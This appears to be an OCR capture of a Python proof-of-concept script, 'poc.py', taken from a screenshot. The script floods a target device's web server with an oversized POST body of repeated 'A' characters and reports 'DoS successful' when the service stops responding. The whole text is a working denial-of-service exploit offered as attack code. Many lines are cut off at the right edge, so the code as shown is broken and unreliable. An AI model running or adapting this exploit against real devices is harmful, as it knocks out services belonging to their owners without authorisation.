
    payload = "a=" + "A" * (size_kb * 1024)

    headers = {"Content-Type": "application/x-www-for
    try:

        r = requests.post(url, data=payload, headers=
        print(f"[+] {target} responded with HTTP {r.s
may still be up)")

    except requests.exceptions.ConnectionError:

        print(f"[!] {target} - Connection refused or 
service likely crashed (DoS successful)")

    except requests.exceptions.Timeout:

        print(f"[!] {target} - Timeout: device web se
(DoS successful)")

    except Exception as e:

        print(f"[-] {target}: {e}")

if __name__ == "__main__":

    if len(sys.argv) < 2:

        print("Usage: poc.py <target_ip> [payload_siz
        sys.exit(1)

    size = int(sys.argv[2]) if len(sys.argv) > 2 else
    dos_exploit(sys.argv[1], size)